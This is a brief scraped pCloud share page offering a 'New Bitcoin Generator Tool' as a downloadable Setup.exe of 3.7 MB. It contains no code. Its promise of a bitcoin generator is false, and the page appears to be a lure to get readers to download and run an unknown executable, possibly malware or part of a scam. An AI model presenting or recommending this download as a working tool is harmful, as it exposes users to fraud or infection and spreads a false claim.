 New Bitcoin Generator Tool
Setup.exe - pCloud
https://my.pcloud.com/publink/show?code=7C
P pCloud
Share
Sign in
Setup.exe (3.7 MB)
Download
Save to pCloud
Powered by pCloud